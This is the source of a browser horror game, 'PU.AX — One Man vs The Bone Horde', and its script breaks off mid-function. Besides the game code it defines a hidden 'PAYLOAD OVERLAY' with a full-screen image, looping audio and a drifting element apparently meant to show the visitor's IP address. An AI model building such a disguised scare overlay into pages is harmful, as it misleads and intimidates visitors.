
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PU.AX — One Man vs The Bone Horde</title>
<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
html, body {
    background: #050505;
    color: #ff2222;
    font-family: "Courier New", Courier, monospace;
    min-height: 100vh;
    overflow-x: hidden;
}
body::before {
    content: "";
    position: fixed;
    inset: 0;
    background: radial-gradient(ellipse at 50% 28%, rgba(160,0,0,.16), transparent 55%),
                radial-gradient(circle at 50% 105%, rgba(90,0,0,.28), transparent 62%);
    pointer-events: none;
    z-index: -1;
}

/* ================= LANDING ================= */
#landing {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 24px 10px;
    position: relative;
}
.fog {
    position: fixed;
    bottom: -12%;
    left: -10%;
    width: 120%;
    height: 45%;
    background: radial-gradient(ellipse at center, rgba(70,0,0,.35), transparent 65%);
    filter: blur(30px);
    animation: fogdrift 11s ease-in-out infinite alternate;
    pointer-events: none;
    z-index: 0;
}
.fog.f2 { animation-duration: 17s; animation-delay: -6s; opacity:.6; }
@keyframes fogdrift {
    from { transform: translateX(-6%) scale(1); }
    to   { transform: translateX(7%)  scale(1.12); }
}
#skull-svg {
    width: clamp(240px, 38vmin, 430px);
    filter: drop-shadow(0 0 26px rgba(255,0,0,.35));
    position: relative;
    z-index: 1;
}
.eye-glow { animation: eyeglow 2.6s ease-in-out infinite; }
@keyframes eyeglow {
    0%, 100% { opacity:.85; }
    45%      { opacity:.25; }
    52%      { opacity:1; }
}
.jaw-group { animation: jawsway 5.5s ease-in-out infinite; transform-origin: 200px 320px; }
@keyframes jawsway {
    0%, 100% { transform: rotate(-1.2deg) translateY(0); }
    50%      { transform: rotate(1.4deg) translateY(3px); }
}
.crack-flicker { animation: crackflick 7s steps(1) infinite; }
@keyframes crackflick {
    0%, 91%, 94%, 100% { opacity: 1; }
    92%, 95.5% { opacity: .25; }
}
.tagline {
    margin-top: 22px;
    font-size: clamp(11px, 1.6vw, 15px);
    letter-spacing: 5px;
    color: #b30000;
    text-shadow: 0 0 10px rgba(255,0,0,.55);
    animation: flicker 4.5s linear infinite;
    position: relative;
    z-index: 1;
}
button.enter {
    margin-top: 30px;
    background: transparent;
    border: 1px solid #ff2222;
    color: #ff2222;
    font-family: inherit;
    font-size: 16px;
    letter-spacing: 4px;
    padding: 16px 38px;
    cursor: pointer;
    transition: .25s;
    box-shadow: 0 0 12px rgba(255,0,0,.25), inset 0 0 12px rgba(255,0,0,.08);
    position: relative;
    z-index: 1;
}
button.enter:hover {
    background: rgba(255,0,0,.15);
    box-shadow: 0 0 28px rgba(255,0,0,.6), inset 0 0 20px rgba(255,0,0,.15);
    transform: translateY(-2px);
}
.hint {
    margin-top: 18px;
    font-size: 11px;
    letter-spacing: 2px;
    color: #7a0000;
    line-height: 2;
    position: relative;
    z-index: 1;
}
footer {
    position: fixed;
    bottom: 12px;
    width: 100%;
    text-align: center;
    font-size: 11px;
    letter-spacing: 3px;
    color: #5c0000;
    z-index: 1;
}
@keyframes flicker {
    0%, 19%, 21%, 23%, 80%, 100% { opacity: 1; }
    20%, 22%, 81% { opacity: .3; }
}

/* ================= GAME ================= */
#game-wrap { display:none; position: fixed; inset: 0; background:#050505; z-index: 100; }
#game-canvas { display:block; width:100%; height:100%; }
#hud {
    position:absolute; top:12px; left:0; width:100%;
    display:flex; justify-content:space-between; align-items:flex-start;
    padding: 0 20px;
    font-size:14px; letter-spacing:2px; color:#ff3333;
    text-shadow: 0 0 8px rgba(255,0,0,.6);
    pointer-events:none; user-select:none; z-index:5;
}
.meter {
    height: 8px; margin-top: 6px;
    border: 1px solid rgba(255,60,60,.5);
    background: rgba(40,0,0,.5);
}
.meter > div { height: 100%; width: 0%; transition: width .15s; }
#rage-fill { background: linear-gradient(90deg,#ff2222,#ffaa00); box-shadow: 0 0 10px rgba(255,60,0,.8); }
#boss-bar-wrap { display:none; position:absolute; top:64px; left:50%; transform:translateX(-50%); width:min(520px,70vw); text-align:center; z-index:5; pointer-events:none; }
#boss-bar-label { font-size:12px; letter-spacing:5px; color:#ff4444; text-shadow:0 0 10px rgba(255,0,0,.8); margin-bottom:4px; }
#boss-bar { height:10px; border:1px solid rgba(255,60,60,.6); background:rgba(30,0,0,.6); }
#boss-bar > div { height:100%; width:100%; background:linear-gradient(90deg,#aa0000,#ff2222); box-shadow:0 0 12px rgba(255,0,0,.9); }
#overlay {
    position:absolute; inset:0; display:none;
    flex-direction:column; justify-content:center; align-items:center; text-align:center;
    background: rgba(8,0,0,.84); z-index:10;
}
#overlay h2 {
    font-size: clamp(26px, 5.5vw, 50px);
    letter-spacing: 9px; color:#ff2222;
    text-shadow: 0 0 22px rgba(255,0,0,.85);
}
#overlay p {
    margin-top: 18px; font-size:13px; letter-spacing:2px;
    color:#cc5555; line-height:2.1;
}
#touch-controls {
    position:absolute; bottom:14px; left:0; width:100%;
    display:none; justify-content:center; gap:10px; flex-wrap:wrap;
    z-index:6;
}
.tbtn {
    width:58px; height:58px; border-radius:50%;
    border:1px solid rgba(255,40,40,.55);
    background: rgba(255,0,0,.07);
    color:#ff5555; font-size:19px; font-family:inherit;
    user-select:none; -webkit-user-select:none; touch-action:manipulation;
}
.tbtn:active { background: rgba(255,0,0,.3); }

/* ================= PAYLOAD OVERLAY ================= */
#game-container {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 200;
    background: #000;
    justify-content: center;
    align-items: center;
}
#game-image { width: 100%; height: 100%; object-fit: cover; display: block; }
#ip-address {
    display: none;
    position: fixed;
    top: 20px; left: 50%;
    transform: translateX(-50%);
    color: #ff4444;
    font-weight: bold;
    font-family: "Courier New", Courier, monospace;
    font-size: clamp(18px, 3vw, 32px);
    letter-spacing: 4px;
    text-shadow:
        0 0 6px  rgba(255,0,0,.95),
        0 0 14px rgba(255,0,0,.85),
        0 0 30px rgba(255,0,0,.7),
        0 0 55px rgba(255,0,0,.5);
    z-index: 201;
    pointer-events: none;
    white-space: nowrap;
    animation: ipdrift 9s ease-in-out infinite alternate,
               ipbob 3.2s ease-in-out infinite alternate,
               ippulse 1.1s ease-in-out infinite alternate;
}
@keyframes ippulse {
    from { filter: brightness(1); }
    to   { filter: brightness(1.6) drop-shadow(0 0 12px rgba(255,0,0,.9)); }
}
@keyframes ipdrift {
    from { left: 16%; }
    to   { left: 84%; }
}
@keyframes ipbob {
    from { top: 8vh; }
    to   { top: 82vh; }
}
</style>
</head>
<body>

<div id="landing">
<div class="fog"></div>
<div class="fog f2"></div>

<svg id="skull-svg" viewBox="0 0 400 460" xmlns="http://www.w3.org/2000/svg" aria-label="Horror skull">
  <defs>
    <radialGradient id="bone" cx="42%" cy="34%" r="75%">
      <stop offset="0%" stop-color="#efe8da"/>
      <stop offset="55%" stop-color="#c9bfae"/>
      <stop offset="82%" stop-color="#8f8574"/>
      <stop offset="100%" stop-color="#4d463c"/>
    </radialGradient>
    <radialGradient id="socketG" cx="50%" cy="45%" r="65%">
      <stop offset="0%" stop-color="#000000"/>
      <stop offset="70%" stop-color="#0c0202"/>
      <stop offset="100%" stop-color="#2a0505"/>
    </radialGradient>
    <radialGradient id="hellfire" cx="50%" cy="50%" r="50%">
      <stop offset="0%" stop-color="#ffd9d9"/>
      <stop offset="30%" stop-color="#ff3018"/>
      <stop offset="70%" stop-color="#a80f00"/>
      <stop offset="100%" stop-color="#000000"/>
    </radialGradient>
    <linearGradient id="toothG" x1="0" y1="0" x2="0" y2="1">
      <stop offset="0%" stop-color="#ded5c4"/>
      <stop offset="100%" stop-color="#7a705f"/>
    </linearGradient>
    <filter id="soft"><feGaussianBlur stdDeviation="3"/></filter>
    <filter id="glowRed" x="-60%" y="-60%" width="220%" height="220%">
      <feGaussianBlur stdDeviation="7" result="b"/>
      <feMerge><feMergeNode in="b"/><feMergeNode in="SourceGraphic"/></feMerge>
    </filter>
  </defs>

  <!-- cranium -->
  <path fill="url(#bone)" d="
    M200 22 C 118 22 62 82 60 168 C 59 216 74 252 96 276
    C 112 294 122 306 124 330 L 132 372 C 134 384 142 392 154 392
    L 246 392 C 258 392 266 384 268 372 L 276 330
    C 278 306 288 294 304 276 C 326 252 341 216 340 168
    C 338 82 282 22 200 22 Z"/>
  <!-- side shading -->
  <path fill="#3f3830" opacity=".45" filter="url(#soft)" d="M78 190 C 76 130 104 66 158 46 C 108 72 88 130 90 192 C 91 232 102 262 118 282 C 98 264 80 228 78 190 Z"/>
  <path fill="#3f3830" opacity=".35" filter="url(#soft)" d="M322 190 C 324 130 296 66 242 46 C 292 72 312 130 310 192 C 309 232 298 262 282 282 C 302 264 320 228 322 190 Z"/>

  <!-- brow ridge -->
  <path fill="none" stroke="#5d5446" stroke-width="7" stroke-linecap="round" opacity=".8"
        d="M104 172 C 128 152 168 148 186 164 M214 164 C 232 148 272 152 296 172"/>

  <!-- eye sockets -->
  <ellipse cx="146" cy="204" rx="44" ry="36" fill="url(#socketG)"/>
  <ellipse cx="254" cy="204" rx="44" ry="36" fill="url(#socketG)"/>
  <g class="eye-glow" filter="url(#glowRed)">
    <circle cx="146" cy="206" r="15" fill="url(#hellfire)"/>
    <circle cx="254" cy="206" r="15" fill="url(#hellfire)"/>
    <circle cx="146" cy="206" r="5" fill="#ffe9c9" opacity=".9"/>
    <circle cx="254" cy="206" r="5" fill="#ffe9c9" opacity=".9"/>
  </g>

  <!-- nasal cavity -->
  <path fill="url(#socketG)" d="M200 236 L 178 292 C 176 300 182 308 191 308 L 209 308 C 218 308 224 300 222 292 Z"/>
  <path fill="#5e0d02" opacity=".8" filter="url(#soft)" d="M196 296 L 204 296 L 202 308 L 198 308 Z"/>

  <!-- cheek hollows -->
  <ellipse cx="112" cy="272" rx="18" ry="26" fill="#33291f" opacity=".5" filter="url(#soft)"/>
  <ellipse cx="288" cy="272" rx="18" ry="26" fill="#33291f" opacity=".5" filter="url(#soft)"/>

  <!-- cracks -->
  <g class="crack-flicker">
    <path fill="none" stroke="#241d16" stroke-width="2.4" stroke-linecap="round"
          d="M238 34 L 252 66 L 244 92 L 260 118 M120 60 L 134 88 L 128 112 L 142 138 M300 120 L 284 148 L 296 170"/>
    <path fill="none" stroke="#241d16" stroke-width="1.8" stroke-linecap="round"
          d="M96 230 L 112 244 L 106 262 M310 226 L 294 242 L 300 258"/>
  </g>

  <!-- upper teeth band -->
  <rect x="140" y="318" width="120" height="34" rx="8" fill="#171310"/>
  <g fill="url(#toothG)" stroke="#241d16" stroke-width="1.5">
    <rect x="144" y="320" width="18" height="30" rx="4"/>
    <rect x="166" y="320" width="18" height="30" rx="4"/>
    <rect x="188" y="320" width="24" height="30" rx="4"/>
    <rect x="216" y="320" width="18" height="30" rx="4"/>
    <rect x="238" y="320" width="18" height="30" rx="4"/>
  </g>
  <text x="200" y="342" text-anchor="middle" font-family="'Courier New',monospace"
        font-size="21" font-weight="bold" fill="#c40e0e" letter-spacing="2"
        style="paint-order:stroke;" stroke="#1a0000" stroke-width="4">PU.AX</text>

  <!-- jaw group -->
  <g class="jaw-group">
    <path fill="url(#bone)" d="M150 396 L 250 396 C 256 396 260 402 258 410
        C 254 430 240 442 200 442 C 160 442 146 430 142 410 C 140 402 144 396 150 396 Z"/>
    <g fill="url(#toothG)" stroke="#241d16" stroke-width="1.5">
      <rect x="156" y="400" width="16" height="22" rx="4"/>
      <rect x="176" y="400" width="16" height="24" rx="4"/>
      <rect x="208" y="400" width="16" height="24" rx="4"/>
      <rect x="228" y="400" width="16" height="22" rx="4"/>
    </g>
    <!-- blood drips -->
    <path fill="#7e0b04" opacity=".9" d="M162 422 c 0 10 2 16 3 22 c 1 -6 3 -12 3 -22 Z"/>
    <path fill="#7e0b04" opacity=".85" d="M232 420 c 0 12 2 20 4 28 c 1.5 -8 3 -16 3 -28 Z" style="animation: eyeglow 3.7s infinite;"/>
  </g>
</svg>

<p class="tagline">&#9876; ONE MAN VS THE BONE HORDE &#9876;</p>

<button class="enter" id="enterBtn">&#9654; ENTER THE HORDE</button>

<p class="hint">
A/D MOVE &middot; W JUMP &middot; J SLASH &middot; J,J,L COMBO &middot; SHIFT DASH<br>
K BLOCK/PARRY &middot; I RAGE WHEN FULL &middot; P PAUSE &middot; R RESTART
</p>
<p class="hint" id="best-hint"></p>
</div>

<footer>PU.AX &mdash; EST. 2026</footer>

<div id="game-wrap">
    <canvas id="game-canvas"></canvas>
    <div id="hud">
        <div>
            <span id="hp"></span>
            <div class="meter" style="width:130px;"><div id="rage-fill"></div></div>
            <span id="rage-label" style="font-size:10px;color:#aa5500;">RAGE [I]</span>
        </div>
        <span id="wave">WAVE 1</span>
        <div style="text-align:right;">
            <div id="score">0 PTS</div>
            <div id="combo" style="font-size:11px;color:#ff8800;"></div>
        </div>
    </div>
    <div id="boss-bar-wrap">
        <div id="boss-bar-label">SKULL-LORD</div>
        <div id="boss-bar"><div></div></div>
    </div>
    <div id="overlay">
        <h2 id="ov-title"></h2>
        <p id="ov-text"></p>
    </div>
    <div id="touch-controls">
        <button class="tbtn" data-k="left">&#8592;</button>
        <button class="tbtn" data-k="right">&#8594;</button>
        <button class="tbtn" data-k="jump">&#8593;</button>
        <button class="tbtn" data-k="j">&#9876;</button>
        <button class="tbtn" data-k="l">&#10022;</button>
        <button class="tbtn" data-k="k">&#128737;</button>
        <button class="tbtn" data-k="shift">&#187;</button>
        <button class="tbtn" data-k="i">&#128293;</button>
    </div>
</div>

<div id="game-container">
    <img id="game-image" alt="">
    <span id="ip-address"></span>
</div>
<audio id="game-audio" src="assets/game-audio.mp3" loop preload="auto"></audio>

<script>
(function () {
    "use strict";

    /* ============================================================
       AUDIO — synthesized WebAudio SFX (no files, unlocked on click)
       ============================================================ */
    var AC = null;
    function ac() {
        if (!AC) { try { AC = new (window.AudioContext || window.webkitAudioContext)(); } catch (e) {} }
        if (AC && AC.state === "suspended") AC.resume();
        return AC;
    }
    function tone(freq, dur, type, vol, slideTo, delay) {
        var c = ac(); if (!c) return;
        var t0 = c.currentTime + (delay || 0);
        var o = c.createOscillator(), g = c.createGain();
        o.type = type || "sine";
        o.frequency.setValueAtTime(freq, t0);
        if (slideTo) o.frequency.exponentialRampToValueAtTime(Math.max(20, slideTo), t0 + dur);
        g.gain.setValueAtTime(vol, t0);
        g.gain.exponentialRampToValueAtTime(0.001, t0 + dur);
        o.connect(g); g.connect(c.destination);
        o.start(t0); o.stop(t0 + dur + 0.02);
    }
    function noise(dur, vol, freq, delay) {
        var c = ac(); if (!c) return;
        var t0 = c.currentTime + (delay || 0);
        var len = Math.floor(c.sampleRate * dur);
        var buf = c.createBuffer(1, len, c.sampleRate);
        var d = buf.getChannelData(0);
        for (var i = 0; i < len; i++) d[i] = Math.random() * 2 - 1;
        var src = c.createBufferSource(); src.buffer = buf;
        var f = c.createBiquadFilter(); f.type = "bandpass"; f.frequency.value = freq; f.Q.value = 0.8;
        var g = c.createGain();
        g.gain.setValueAtTime(vol, t0);
        g.gain.exponentialRampToValueAtTime(0.001, t0 + dur);
        src.connect(f); f.connect(g); g.connect(c.destination);
        src.start(t0);
    }
    var sfx = {
        slash:  function () { noise(0.07, 0.22, 2800); tone(650, 0.07, "sawtooth", 0.06, 220); },
        heavy:  function () { noise(0.12, 0.3, 1600); tone(300, 0.14, "sawtooth", 0.12, 90); },
        hit:    function () { noise(0.05, 0.28, 1100); tone(190, 0.08, "square", 0.14, 120); },
        clank:  function () { tone(1250, 0.09, "square", 0.12, 900); tone(1850, 0.07, "triangle", 0.08, 1200); },
        parry:  function () { tone(1500, 0.1, "triangle", 0.16, 2400); tone(2200, 0.16, "triangle", 0.12, 3000, 0.03); },
        kill:   function () { noise(0.14, 0.3, 700); tone(140, 0.2, "sawtooth", 0.16, 50); },
        hurt:   function () { tone(230, 0.22, "sawtooth", 0.22, 95); noise(0.1, 0.2, 500); },
        die:    function () { tone(180, 0.7, "sawtooth", 0.25, 40); noise(0.5, 0.3, 300); },
        pickup: function () { tone(660, 0.09, "triangle", 0.14); tone(990, 0.12, "triangle", 0.12, null, 0.07); },
        rageOn: function () { tone(160, 0.5, "sawtooth", 0.2, 640); noise(0.4, 0.18, 900); },
        horn:   function () { tone(92, 0.9, "sawtooth", 0.2, 70); tone(138, 0.9, "sawtooth", 0.14, 100, 0.05); },
        bow:    function () { noise(0.06, 0.14, 2200); tone(900, 0.06, "triangle", 0.06, 400); },
        bossdie:function () { noise(0.8, 0.4, 250); tone(200, 0.9, "sawtooth", 0.25, 30); tone(150, 1.1, "square", 0.15, 25, 0.15); }
    };

    /* ============================================================ LANDING */
    var enterBtn = document.getElementById("enterBtn");
    var landing = document.getElementById("landing");
    var footer = document.querySelector("footer");
    var gameWrap = document.getElementById("game-wrap");
    var bestHint = document.getElementById("best-hint");
    var HS_KEY = "puax_horde_high";
    var highScore = 0;
    try { highScore = parseInt(localStorage.getItem(HS_KEY) || "0", 10) || 0; } catch (e) {}
    if (highScore > 0) bestHint.textContent = "BEST: " + highScore + " PTS";

    /* ============================================================ GAME STATE */
    var canvas = document.getElementById("game-canvas");
    var ctx = canvas.getContext("2d");
    var hpEl = document.getElementById("hp");
    var waveEl = document.getElementById("wave");
    var scoreEl = document.getElementById("score");
    var comboEl = document.getElementById("combo");
    var rageFill = document.getElementById("rage-fill");
    var rageLabel = document.getElementById("rage-label");
    var overlay = document.getElementById("overlay");
    var ovTitle = document.getElementById("ov-title");
    var ovText = document.getElementById("ov-text");
    var bossWrap = document.getElementById("boss-bar-wrap");
    var bossFill = document.querySelector("#boss-bar > div");
    var touchControls = document.getElementById("touch-controls");

    var W = 0, H = 0, groundY = 0;
    function resize() {
        W = canvas.width = window.innerWidth;
        H = canvas.height = window.innerHeight;
        groundY = H * 0.78;
    }
    window.addEventListener("resize", resize);

    if ("ontouchstart" in window) touchControls.style.display = "flex";

    var keys = {};
    var touchState = {};
    var running = false, paused = false;

    var player, enemies, arrows, pickups, particles, popups, slashes;
    var wave, score, spawnTimer, shake, hitFlash, gameOver, freezeT;
    var kills, bestCombo, startTime, boss = null, bannerT = 0;

    var COMBO_WINDOW = 0.55;
    var ENEMY_CAP = 14;

    function reset() {
        player = {
            x: W * 0.2, y: groundY, vx: 0, vy: 0, w: 34, h: 62,
            onGround: true, facing: 1,
            hp: 5, maxHp: 5,
            rage: 0, rageActive: false, rageT: 0,
            dashCd: 0, dashT: 0,
            invuln: 0,
            blocking: false, blockT: 99,
            attackCd: 0, attackT: 0, attackKind: "",
            comboStep: 0, comboChainT: 0,
            animT: 0
        };
        enemies = []; arrows = []; pickups = []; particles = []; popups = []; slashes = [];
        wave = 0; score = 0; spawnTimer = 0;
        shake = 0; hitFlash = 0; gameOver = false; freezeT = 0;
        kills = 0; bestCombo = 0; startTime = performance.now();
        boss = null; bossWrap.style.display = "none";
        overlay.style.display = "none";
        nextWave();
    }

    function showBanner(title, sub, ms) {
        ovTitle.textContent = title;
        ovText.innerHTML = sub;
        overlay.style.display = "flex";
        bannerT = ms || 1200;
    }

    function nextWave() {
        wave++;
        if (wave % 5 === 0) {
            spawnBoss();
            showBanner("WAVE " + wave + " — THE SKULL-LORD AWAKENS",
                "IT HAS COME TO COLLECT YOUR BONES", 2200);
            sfx.horn();
        } else {
            showBanner("WAVE " + wave, "THE HORDE GROWS...");
            sfx.horn();
        }
    }

    /* ============================================================ SPAWNING */
    function baseStats(type) {
        var w = wave;
        switch (type) {
            case "walker":  return { hp: 1 + Math.floor(w / 4), spd: 60 + w * 6 + Math.random() * 30, dmg: 1, pts: 100 };
            case "crawler": return { hp: 1 + Math.floor(w / 6), spd: 130 + w * 9 + Math.random() * 40, dmg: 1, pts: 150 };
            case "shield":  return { hp: 2 + Math.floor(w / 3), spd: 45 + w * 5,  dmg: 1, pts: 250 };
            case "archer":  return { hp: 1 + Math.floor(w / 5), spd: 40 + w * 3,  dmg: 1, pts: 200 };
        }
    }
    function spawnEnemy(type) {
        var st = baseStats(type);
        var tough = type === "shield";
        enemies.push({
            type: type,
            x: W + 40 + Math.random() * 140,
            y: groundY,
            w: type === "crawler" ? 26 : (tough ? 40 : 32),
            h: type === "crawler" ? 34 : (tough ? 66 : 58),
            hp: st.hp, maxHp: st.hp,
            spd: st.spd * (tough ? 1.1 : 1),
            dmg: st.dmg, pts: st.pts,
            vx: 0, vy: 0, onGround: true,
            facing: -1,
            attackCd: 1 + Math.random(),
            animT: Math.random() * 10,
            hurt: 0, stagger: 0
        });
    }
    function pickType() {
        var r = Math.random();
        if (wave >= 4 && r < 0.2) return "archer";
        if (wave >= 3 && r < 0.4) return "shield";
        if (wave >= 2 && r < 0.65) return "crawler";
        return "walker";
    }
    function spawnBoss() {
        boss = {
            type: "boss",
            x: W + 80, y: groundY - 40,
            w: 110, h: 150,
            hp: 24 + wave * 5, maxHp: 24 + wave * 5,
            spd: 55 + wave,
            dmg: 2,
            pts: 2000,
            vx: 0, vy: 0,
            facing: -1,
            attackCd: 2.2, summonCd: 3.4,
            animT: 0, hurt: 0, stagger: 0
        };
        enemies.push(boss);
        bossWrap.style.display = "block";
    }

    /* ============================================================ FX HELPERS */
    function addParticles(x, y, n, col, spread, up) {
        spread = spread || 260; up = up || 220;
        for (var i = 0; i < n; i++) {
            particles.push({
                x: x, y: y,
                vx: (Math.random() - 0.5) * spread,
                vy: -Math.random() * up - 40,
                life: 0.4 + Math.random() * 0.55, t: 0,
                col: col, sz: 2 + Math.random() * 3
            });
        }
    }
    function popup(x, y, txt, col) {
        popups.push({ x: x, y: y, txt: txt, col: col || "#ffb300", t: 0 });
    }

    /* ============================================================ INPUT */
    document.addEventListener("keydown", function (e) {
        var k = e.key.toLowerCase();
        keys[k] = true;
        if (k === "r") { if (gameOver && window.puaxRespawn) window.puaxRespawn(); reset(); }
        if (k === "p" || k === "escape") togglePause();
        if ([" ", "arrowup", "arrowdown", "arrowleft", "arrowright"].indexOf(k) >= 0) e.preventDefault();
    });
    document.addEventListener("keyup", function (e) { keys[e.key.toLowerCase()] = false; });

    Array.prototype.forEach.call(document.querySelectorAll(".tbtn"), function (b) {
        var k = b.getAttribute("data-k");
        function on(e) { e.preventDefault(); if (k === "left" || k === "right") touchState[k] = true; else keys[k] = true; }
        function off(e) { e.preventDefault(); if (k === "left" || k === "right") touchState[k] = false; else keys[k] = false; }
        b.addEventListener("touchstart", on); b.addEventListener("touchend", off);
        b.addEventListener("mousedown", on); b.addEventListener("mouseup", off);
    });

    function togglePause() {
        if (!running || gameOver || bannerT > 0) return;
        paused = !paused;
        if (paused) {
            ovTitle.textContent = "PAUSED";
            ovText.innerHTML = "PRESS P OR ESC TO RESUME";
            overlay.style.display = "flex";
        } else overlay.style.display = "none";
    }

    /* ============================================================ PLAYER DAMAGE */
    function damagePlayer(dmg, srcX, isProjectile) {
        var p = player;
        if (gameOver || p.invuln > 0 || p.dashT > 0) return;
        if (p.blocking) {
            if (p.blockT < 0.18) { // PERFECT PARRY
                sfx.parry();
                popup(p.x, p.y - 80, "PARRY!", "#ffe14d");
                p.rage = Math.min(100, p.rage + 14);
                freezeT = Math.max(freezeT, 0.09);
                shake = Math.max(shake, 8);
                addParticles(p.x + (srcX > p.x ? 30 : -30), p.y - 34, 12, "#ffe14d", 300, 260);
                if (!isProjectile) staggerAttacker(srcX);
                else destroyNearArrow(p.x, 90);
                p.invuln = 0.25;
                return;
            }
            sfx.clank();
            addParticles(p.x + (srcX > p.x ? 28 : -28), p.y - 34, 6, "#cccccc", 200, 160);
            p.vx = (p.x < srcX ? -1 : 1) * 220;
            p.invuln = 0.3;
            return;
        }
        p.hp -= dmg;
        p.comboStep = 0;
        p.invuln = 0.9;
        shake = Math.max(shake, 11);
        hitFlash = 0.4;
        freezeT = Math.max(freezeT, 0.06);
        sfx.hurt();
        addParticles(p.x, p.y - 32, 14, "#ff2222");
        if (p.hp <= 0) endGame();
    }
    function staggerAttacker(srcX) {
        for (var i = 0; i < enemies.length; i++) {
            var e = enemies[i];
            if (Math.abs(e.x - srcX) < 60 && e.type !== "boss") { e.stagger = 1.1; e.vx = (srcX < player.x ? -1 : 1) * 260; }
        }
    }
    function destroyNearArrow(x, r) {
        for (var i = arrows.length - 1; i >= 0; i--) {
            if (Math.abs(arrows[i].x - x) < r) {
                addParticles(arrows[i].x, arrows[i].y, 6, "#dddddd", 180, 140);
                arrows.splice(i, 1);
            }
        }
    }

    /* ============================================================ PLAYER ATTACKS */
    function doAttack(kind) {
        var p = player;
        if (p.attackCd > 0) return;
        var heavy = kind === "heavy" || p.comboStep >= 2;
        p.attackKind = heavy ? "heavy" : (p.comboStep === 1 ? "light2" : "light1");
        p.attackCd = heavy ? 0.55 : 0.3;
        p.attackT = heavy ? 0.22 : 0.15;
        p.comboStep = (p.comboStep + 1) % 3;
        p.comboChainT = COMBO_WINDOW;
        heavy ? sfx.heavy() : sfx.slash();

        var reach = heavy ? 84 : 62;
        var dmgBase = heavy ? 3 : 1;
        if (p.rageActive) dmgBase *= 2;
        var hx1 = p.x + (p.facing === 1 ? 6 : -reach - 6);
        var hx2 = hx1 + reach;
        var fromAbove = !p.onGround;
        var hitAny = false;

        slashes.push({ x: p.x + p.facing * 30, y: p.y - 32, t: 0, dir: p.facing, heavy: heavy });

        for (var i = enemies.length - 1; i >= 0; i--) {
            var e = enemies[i];
            var ex1 = e.x - e.w / 2, ex2 = e.x + e.w / 2;
            if (ex2 > hx1 && ex1 < hx2 && Math.abs((p.y - 30) - (e.y - e.h / 2)) < 70) {
                hitAny = true;
                // shield check: blocks frontal grounded hits
                if (e.type === "shield" && !fromAbove && ((p.facing === 1 && p.x < e.x) || (p.facing === -1 && p.x > e.x))) {
                    sfx.clank();
                    addParticles(e.x + (p.facing * e.w / 2), e.y - 34, 8, "#bbbbbb", 200, 160);
                    popup(e.x, e.y - e.h - 12, "BLOCKED", "#999999");
                    continue;
                }
                hurtEnemy(e, i, dmgBase, heavy);
            }
        }
        // slash destroys arrows too
        for (var a = arrows.length - 1; a >= 0; a--) {
            var ar = arrows[a];
            if (ar.x > hx1 && ar.x < hx2 && ar.y > p.y - 80 && ar.y < p.y) {
                addParticles(ar.x, ar.y, 6, "#dddddd", 180, 140);
                arrows.splice(a, 1);
                score += 10;
            }
        }
        if (hitAny && heavy) freezeT = Math.max(freezeT, 0.07);
    }

    function hurtEnemy(e, idx, dmg, heavy) {
        e.hp -= dmg;
        e.hurt = 0.15;
        if (e.type !== "boss") e.vx = (e.x < player.x ? -1 : 1) * (heavy ? 320 : 140);
        addParticles(e.x, e.y - e.h * 0.5, heavy ? 12 : 7, e.type === "boss" ? "#ff2222" : "#eeeeee");
        sfx.hit();
